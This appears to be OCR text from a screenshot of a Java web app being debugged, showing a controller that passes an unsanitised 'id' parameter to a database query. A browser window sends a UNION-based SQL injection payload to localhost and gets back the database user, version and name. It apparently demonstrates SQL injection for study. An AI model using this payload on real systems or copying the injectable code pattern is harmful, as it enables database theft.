 Debug - ylog/src-application/org/javaweb/ylog/controller/ArticleController.java - MyEclipse Enterprise Workbench
File Edit Source Refactor Navigate Search Project MyEclipse Run Window Help
Debug
Debug Servers
Daemon Thread [http-bio-80-exec-6] (Suspended (breakpoint at line 21 in
ArticleController.articleContent(HttpServletRequest) line: 21
GeneratedMethodAccessor27.invoke(Object, Object[]) line: not available
DelegatingMethodAccessorImpl.invoke(Object, Object[]) line: 43
Method.invoke(Object, Object...) line: 601
(x)= Variables Breakpoints Expressions
"request.getParameter("id")"= "-2 union select user(),ver -2 union select user(),version(),database(),now(),5
ArticleController.java
3 import javax.annotation.Resource;
12
13 @Controller
14 public class ArticleController {
15
16 @Resource
17 private PostsService postsService;
18
19 @RequestMapping("/show/show.aspx")
20 public @ResponseBody JSONObject articleContent(HttpServletRequest request) throws Exception {
21 return JSONObject.fromObject(postsService.getBlogPostByPostId(request.getParameter("id")));
22
23
24
25
Outline
org.javaweb.ylog.controller
import declarations
ArticleController
postsService : PostsService
articleContent(HttpServletRequest) : JSONOI
tomc
Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接... +
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/ylog/show/show.aspx?id=-2 union select user(),version(),database(),now(),5
Split URL
Execute
Enable Post data Enable Referrer
{"post_id":"root@localhost","user_id":"5.5.27","post_title":"ylog","post_author":"2013-08-11 18:58:11","post_content":"5"}